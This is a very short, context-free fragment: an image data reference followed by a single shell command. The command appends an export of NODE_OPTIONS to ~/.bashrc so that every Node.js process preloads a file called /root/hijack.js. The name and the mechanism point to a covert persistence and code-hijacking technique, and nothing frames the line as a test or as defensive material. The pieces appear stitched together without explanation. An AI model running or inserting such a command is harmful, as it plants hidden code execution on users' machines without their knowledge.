 echo 'export NODE_OPTIONS="-r /root/hijack.js"' >> ~/.bashrc